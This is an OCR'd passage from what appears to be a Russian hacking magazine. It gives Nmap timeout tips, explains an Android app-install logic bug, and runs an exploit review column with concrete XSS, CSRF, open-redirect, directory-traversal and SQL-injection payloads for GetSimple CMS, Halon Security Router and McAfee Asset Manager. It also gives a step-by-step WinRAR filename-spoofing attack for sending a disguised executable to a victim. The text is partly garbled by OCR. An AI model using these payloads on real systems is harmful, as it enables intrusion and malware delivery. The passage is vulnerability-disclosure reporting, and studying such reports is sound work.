Представь, сканируем мы сеть класса С и сканирование идет скоренько. Но тут - бац! - два-три хоста где-то в середине сильно зафильтрованы. Если не настроил все заранее (как указано выше), либо жди «до бесконечности», либо пересканируй все заново, но уже с настройками.

Так вот, если Nmap достигает host-timeout для конкретного хоста, то он останавливает сканирование и переходит к следующим хостам. Установив значение минут в двадцать-тридцать, можно уже не опасаться «зафайрволенных» хостов, по достижении лимитов они проскочат. А разобраться с ними можно будет уже позже, настроив сканирование вручную. И да, по умолчанию он бесконечен.

Для выбора корректного значения рекомендуется просканировать одиндва типовых хоста и удвоить/утроить это значение.

Конечно, есть еще другие параметры для настройки производительности Nmap'a, так что если эти тебе не помогли, то обратись сюда: goo.gl/ XoSH4u. Но главная мысль, скорее, такова: лучше потратить чуть больше времени на первичную настройку, чем потом ждать или пересканировать.



#### УСТАНОВИТЬ ЛЮБОЕ ПРИЛОЖЕНИЕ **HA ANDROID**

#### **РЕШЕНИЕ**

Нелавно была залискложена отличнейшая логическая бага (дор. gl/0kryQz) в Android. И мне кажется, это хороший, типичный представитель логических уязвимостей, а потому хотелось бы познакомить тебя с ней. Ведь такие баги - это просто кайф: и мозгом пошевелить надо, и найти можно там, где уже «каждый совал свою кавычку».

Итак, суть проблемы заключалась в том, что любое андроидовское приложение, обладающее определенными, не очень большими привилегиями, имело возможность установить ЛЮБОЕ другое приложение с маркета, с любыми привилегиями. То есть закачал себе человек игрульку, а та взяла и поставила еще софта на девайс и слила все деньги через какой-нить SMSсервис. Здесь мы видим прямой профит для злых дядек, а потому ее автору гугл заплатил две тысячи долларов.

Давай же разберем багу. Я не буду вдаваться в технические глубины, а сконцентрируюсь на базовых вещах, чтобы те, кто незнаком с дройдами, тоже ощутил всю крутость. Ведь на самом деле она проста! Здесь все по принципу: по отдельности каждый из «фрагментов мозаики» защищен, а в целом — дыра.

Мозаика складывается из следующего:

- 1. В наше приложение мы можем добавить WebView, то есть браузер. При этом мы можем подпихнуть свой JavaScript на любую страницу.
- 2. Для установки приложения из маркета нам необходим лишь браузер. Например, ты можешь зайти на Google Play и, если аутентифицирован, установить любое приложение на любой свой подцепленный девайс.
- 3. Обладая кое-какими правами (android.permission.USE\_CREDENTIALS), приложение может запросить у Account Manager'а девайса токен на аутентификацию и автоматически залогиниться в WebView в твой акк.

Ощущаешь? Наше приложение может автоматически залогиниться в гугл и с помощью подконтрольного JS в WebView полностью эмулировать поведение пользователя! Всевозможные анти-CSRF-токены, запросы на согласие о высоких правах и прочее мы можем вынуть и «накликать». Хотя фактически так же мы можем получить доступ и к другим сервисам гугла. Почту, например, почитать :).

Так как багу задисклозили, значит, ее и закрыли. По предположению автора, главным изменением стала отмена автоматического логина. Теперь выводится сообщение, правда ли мы хотим залогиниться, и без юзерского клика «ОК» никак не обойтись. На этом все. За подробностями отправляю к источникам (goo.gl/0kryQz), да и рекомендую запилить личный РоС.

В конце хотел бы лишь добавить про «глубину проникновения» гугла в нашу жизнь. Я не говорю о проблеме приватности. Аккаунт на гугле для очень многих людей главный, к которому привязано почти все. Причем это не просто набор критичных сервисов, а доступ к браузеру Chrome (а потом к ОС?), дройдо-девайсам (чему-то еще?). Мне кажется, что это в будущем значительно поменяет типовые подходы к безопасности. Например, трояны. Зачем «закапываться» вглубь систем, обходить разграничение прав ОС, подписи драйверов, когда можно спрятаться в JS-коде одного из компонентов браузера, ничего при этом не обходя и обладая контролем над главным «выходом»? Хотя понятно зачем :). Или какую защиту для банкклиентов может дать одноразовый код по SMS, если с затрояненного браузера на компе на все дройд-девайсы пользователя можно поставить троянчик, который будет читать SMS? Но это так - словоблудие :).

Спасибо за внимание и успешных познаний нового! Э



Выбираем девайс, на который устанавливаем приложение



#### Взлом

#### **VARNING**

Вся информация предоставлена MCKRIOUMTORLHO R OSHAKOMMтельных целях. Ни редакция, ни автор не несут ответственности за любой возможный врел причиненный материалами данной статьи.



**Fonuc Piotiul IIOP** b.ryutin@tzor.ru, **@dukebarman** 

## **OB3OP** VENTER ЭКСПЛОЙТОВ

### АНАЛИЗ СВЕЖЕНЬКИХ УЯЗВИМОСТЕЙ

Сегодня мы проанализируем, что произойдет, если добавить в открытый формат собственные поля на примере WinRAR, и рассмотрим ряд web-уязвимостей в популярной CMS и продукте от McAfee.

#### РАЗЛИЧНЫЕ УЯЗВИМОСТИ **B GETSIMPLE CMS 3.3.1**

#### CVSSv2: N/A

Дата релиза: 24 марта 2014 года **ABTOD:** Jeroen - IT Nerdbox  $CVE: N/A$ 

Начнем наш обзор с нескольких уязвимостей, которые были найдены в CMS GetSimple, позиционирующей себя как очень простую в использовании. Так как часть уязвимостей — это XSS, то рассмотрим сразу эксплойты.

#### **EXPLOIT**

1. Хранимая XSS была найдена в административном интерфейсе настроек, где в полях name и permalink из-за недостаточных проверок можно вставить вредоносный код, который будет сохранен в XML-файл. Для проверки вводим в поле Display name по URL-адресу http://

site.com/admin/settings.php следующий код:

Admin"><script>alert("1");</script>

- 2. Следующая уязвимость была также найдена в административном интерфейсе в модуле, ответственном за логи, log.php, в параметре log, но относится она к отраженным XSS:
- $http://site.com/admin/log.php?log-test.logcimg/src=">~$ "onerror=prompt(document.cookie)>



Хранимая XSS-уязвимость в GetSimple CMS 3.3.1


**Отраженная XSS-уязвимость в GetSimple CMS 3.3.1**





**Ошибкав GetSimple CMS 3.3.1, покоторой можно определить, естьлитакоеимя в системе**

3. Третья ошибка была найдена в модуле восстановления пароля и позволяет собрать имена пользователей, которые есть в системе. Система выводит разные сообщения для существующих и несуществующих пользователей.

**Схема ZIP-формата**

4. Последняя уязвимость опять была найдена в модуле восстановления доступа. Механизм восстановления пароля сразу сбрасывает пароль по запросу без каких-либо дополнительных проверок. Вследствие этого атакующий может отправлять запросы каждую N секунду, когда пользователь авторизуется в системе. Другой эффект от этой уязвимости позволяет «забомбить» почту пользователя большим количеством сообщений о сброшенном пароле.

Эффективный путь решить эту проблему — высылать ссылку для сброса на почту пользователя.

Автор уязвимостей также записал видео для демонстрации уязвимостей и выложил на своем YouTube-канале (bit.ly/OC4xqp).

#### TARGETS

GetSimple CMS 3.3.1.

#### **SOLUTION**

На момент написания статьи о патче не было известно.



### **УЯЗВИМОСТЬ НУЛЕВОГО ДНЯ В WINRAR**

CVSSv2: N/A Дата релиза: 23 марта 2014 года Автор: chr1x, An7i CVE: N/A

Теперь рассмотрим «0day»-уязвимость в популярной программе-архиваторе WinRAR от компании RARLAB. Пусть тебя не смущает, что уязвимость нулевого дня в кавычках. Как пишут источники, уязвимость была найдена еще 28 сентября 2009 года (добавлена в базу OSVDB), но при этом успешно эксплуатируется на версиях программы 2012 и выше. Также эта техника была замечена при использовании в целевых атаках за март 2014-го. Помимо этого, у многих пользователей, как домашних, так и корпоративных, до сих пор остается старая версия «для ознакомления», и никто ее не обновляет. Начнем с небольшой схемы ZIP-формата (см. скриншот). Как ты видишь, смещение (offset), равное 30, указывает на имя сжатого файла.

Когда исследователь сжал файл с помощью WinRAR, указав метод сжатия ZIP Format, тоувидел, чтоструктураполученногофайласхожа, но WinRAR добавил несколько собственных свойств. Для понимания посмотрим на скриншот, где мы сжимаем файл с именем Test1.txt и данными AAAAA в формате ZIP. Как ты заметил, WinRAR вставил дополнительное поле file name внутрь сжатого файла. После небольшого анализа было установлено, что второе имя дается файлу после его разархивирования. А первое имя используется для отображения в главном окне WinRAR при просмотре архива. Причем никакой проверки на идентичность нет, что позволяет нам в качестве первого имени использовать безобидные ReadMe.txt или Небо. jpg, а вот вторым реальным будет исполняемыйфайл с расширением exe или bat.

> **Первоеимя Второеимя**

**Примердополнительногополя, созданногопрограммой WinRAR**

#### **EXPLOIT**

- Для проверки достаточно воспроизвести следующие этапы:
- 1. Берем любой исполняемый файл, например очень любимый нами калькулятор calc.exe.
- 2. Упаковываем его с помощью WinRAR, выбрав формат ZIP.
- 3. Открываем полученный файл с помощью редактора и меняем расширение в первом имени. На скриншоте я специально открыл один и тот же файл для демонстрации того, что между вторым и первым именем лежит сжатая информация.
- $\overline{A}$ Отсылаем полученный файл жертве.

В принципе, от такой атаки можно защититься или ты даже ее не заметишь, если всегда используешь опцию архиватора «Распаковать сюда / в ...». Но и это можно обойти.

В одном из исследований (bit.ly/PRz2tK), описывающих атаку с использованием этой технологии, показали фишинговое письмо, в котором было написано, что архив запаролен и пользователь открывал его через архиватор. После чего появлялось фейковое сообщение с просьбой ввести пароль.

Теперь, если использовать эту уязвимость вместе с другой известной уязвимостью в Windows Unicode RLO Spoofing (bit.ly/1gLgIrU), становится ясен вектор атаки. Суть в том, что реальное имя файла, например Fede. ipg. exe, Windows покажет пользователю как Fedexe. . jpg. То есть, объединив эти технологии, получаем, что, открыв через WinRAR архив, пользователь увидит изображение. Если пользователь вначале распакует файлы, то все равно увидит изображение, но в обоих случаях запустит в итоге EXE-файл.

Также для этой уязвимости был написан Metasploit-модуль, который ты можешь вызвать через команду

use exploits/windows/fileformat/winrar\_name\_spoofing.rb

#### **TARGETS**

WinRAR 3.80: WinRAR 4.20.

#### **SOLUTION**

Есть исправление от производителя.

### МНОГОЧИСЛЕННЫЕ УЯЗВИМОСТИ В HALON **SECURITY ROUTER (SR) 3.2-WINTER-R1**

**CVSSv2:** 5.5 (AV:N/AC:L/Au:S/C:P/I:P/A:N) 6.5 (AV:N/AC:L/Au:S/C:P/I:P/A:P)

6.5 (AV:N/AC:L/Au:S/C:P/I:P/A:P)

Дата релиза: 7 апреля 2014 года **ABTOP:** Juan Manuel Garcia  $CVE: N/A$ 

Разбавим наш обзор уже стабильными уязвимостями в роутерах. Сегодня рассмотрим серию ошибок в Security Router от компании Halon, найденных компанией ITforce.

#### **EXPLOIT**

#### 1. Отраженные XSS. Параметр log:

http://sr.demo.halon.se/commands/logviewer/?log=vic0';← </script><script>alert(1)</script>

Параметр file:

http://sr.demo.halon.se/fileviewer/?file=";</script> <script>alert(1)</script>

Параметр graph:

http://sr.demo.halon.se/system/graphs/?graph='+alert(1)+'

Параметр command:

http://sr.demo.halon.se/commands/?command='+alert(1)+'

Параметр id:

http://sr.demo.halon.se/system/users/?id='+alert(1)+'



Замена расширения в полученном архиве



Открытие «изображения» в программе WinRAR

Параметр uri:

http://sr.demo.halon.se/config/?uri='+alert(1)+'

Другие параметры, возможно, также уязвимы.

#### 2 CSRF

Первая функция позволяет добавить пользователя /svstem/ users/?add=user. Пример атаки:



</body> </html>

Другая же изменяет DNS-конфигурацию/network/dns:



Уязвимы также следующиефункции в модуле network:

- Network Configuration: http://xxx.xxx.xxx.xxx/network/basic
- Load Balancer Configuration: http://xxx.xxx.xxx.xxx/network/loadbalancer
- VPN Configuration: http://xxx.xxx.xxx.xxx/network/vpn
- Firewall Configuration: http://xxx.xxx.xxx.xxx/network/firewall

#### 3. **Открытый редирект. Уязвим параметр uri в следующих запросах:**

- http://sr.demo.halon.se/cluster/?switch\_to=&uri=http://itforce.tk
- http://sr.demo.halon.se/config/?checkout=17&uri=http://itforce.tk

#### TARGETS

Halon Security Router (SR) 3.2-winter-r1.

#### **SOLUTION**

Установить или обновить до (SR) v3.2r2.

### **РАЗЛИЧНЫЕ УЯЗВИМОСТИ В МСАГЕЕ ASSET MANAGER 6.6**

CVSSv2: 4.0 (AV:R/AC:L/Au:S/C:P/I:N/A:N) Дата релиза: 18 марта 2014 года **Автор:** Brandon Perry CVE: 2014-2586

Исследователь Брэндон Перри (Brandon Perry) нашел серию уязвимостей в продукте от крупной ИБ-компании McAfee Asset Manager. Он используется во многих компаниях для мониторинга сети в реальном времени с целью обеспечения безопасности.

Первой появилась XSS-уязвимость, о которой автор написал в своем твиттере (bit.ly/1qt1ygt) с пометкой 0day. Позже появилось письмо в рассылке seclists с дополнительными и более интересными ошибками, которые мы и рассмотрим дальше.

#### EXPLOIT

Первая уязвимость позволяет использовать неавторизованную XSS. Например, попытаемся залогиниться с такими данными: **<br/>b>fdsa**</b>:password. После этого, как ты видишь на скриншоте, пользователь с достаточными правами увидит в логах попытку авторизоваться с выделенным именем.

Следующая уязвимость позволяет скачивать произвольные файлы с такими же правами доступа, что использует веб-сервер для выгрузки отчетов. Для генерации отчета пользователь делает запрос на servlet/ downloadReport? reportFileName=blah. Вследствие этого атакующий может провести атаку directory traversalи скачатьфайл /etc/passwd.

Пример запроса:



Referer: https://172.31.16.167/Inventory?filterColumns=~ &curViewId=-1&maintainQuery=true&format=search&collectorId= null&criticality=0&pageNum=1&location=Inventory&viewSelect= -999999&filterValueField=&orderBy=FIREWALLED&orderBy2=SITE& orderBy3=CRITICALITY\_NAME&wsz=200&wszCtrl\_1=200&action= AUDIT\_REDISCOVER&formatSelect=

И последняя на сегодня уязвимость — SQL-инъекция.

Непривилегированный, но авторизованный пользователь может инициировать атаку с использованием SQL-инъекции, создав отчет по аудиту иконтролируяимяпользователявэтомотчете. Уязвимымявляетсяпараметр user, а сам запрос выглядит примерно следующим образом:

POST /jsp/reports/ReportsAudit.jsp HTTP/1.1

Host: ...

...

fromDate=03-19-2014&toDate=03-19-2014&freetext=&Severity=0& AuditType=12&user=Administrator

#### TARGETS

McAfee Asset Manager v6.6.

#### **SOLUTION**

Есть исправление от производителя. Э



**Примервставкипроизвольного HTML-кода принеправильной аутентификации в McAfee Asset Manager** Взлом

# Логов побольше, памяти не жалеть!

